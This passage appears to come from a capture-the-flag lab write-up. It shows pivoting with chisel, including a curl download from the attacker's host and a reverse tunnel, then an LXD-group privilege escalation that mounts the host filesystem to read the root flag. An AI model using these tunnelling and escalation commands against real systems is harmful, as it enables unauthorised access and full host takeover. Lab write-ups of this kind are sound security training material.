$ ssh sysadmin@172.18.0.1
/bin/sh: 4: ssh: not found
In this stage, i needed to do some pivoting. First i needed to upload chisel into the client
I did not succeed uploading chisel even if i reduced it size to 3,9MB
I knew that curl is in the box form linpeas outputs, so switched to curl
$ curl 10.9.xx.yy:8000/chisel -o chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3526k 100 3526k 0 0 3755k 0 --:--:-- --:--:-- --:--:-- 3751k
$ chmod u+x chisel
If you want to know more about chisel, this site is great
The pivoting idea is :
- Start chisel as server on the attacker machine listening on port 2211
- Start chisel from victim machine connecting to our chisel server on port 2211
All incoming requests from the server on port 2222 will be redirected to remote client 172.18.0.1 on port 22
- On the attacker machine
./chisel server -p 2211 --reverse
- On the victim machine
./chisel client 10.9.80.49:2211 R:2222:172.18.0.1:22

Bingo, I got the access. As usual recons stage is necessary
sysadmin@ubuntu:~$ ls
flag1.txt
sysadmin@ubuntu:~$ cat flag1.txt
o.........i
`flag1.txt` founded
sysadmin@ubuntu:~$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),122(docker)
This time the user sysadmin is a member of the lxd group

and docker.sock file is writable by the sysadmin user
As we did before for the box gaming server, we can do an LXD privilege escalation attack
For step’s detail, you can read the writeup of gaming server

- Download the lxd-alpine-builder script from saghul repo
2. Build the custom image using ./build-alpine

3. Copy the image into the victim machine

4. Start the attack

sysadmin@ubuntu:~$ lxc image import ./alpine-v3.12-x86_64-20200926_1529.tar.gz --alias payload-image
Image imported with fingerprint: 251fa742f1575ff1dd70c778d87df2bbe11bad23447754a4f0354d6a1a79ae20
sysadmin@ubuntu:~$ lxc init payload-image iobreaker -c security.privileged=true
Creating iobreaker
sysadmin@ubuntu:~$ lxc config device add iobreaker mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to iobreaker
sysadmin@ubuntu:~$ lxc start iobreaker

sysadmin@ubuntu:~$ lxc exec iobreaker /bin/sh
~ # cd /mnt/root/root/
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
K.............j
And finally the root.txt flag
Other manner is to add a the sticky bit to bash and run it outside of the container

Enjoy 😉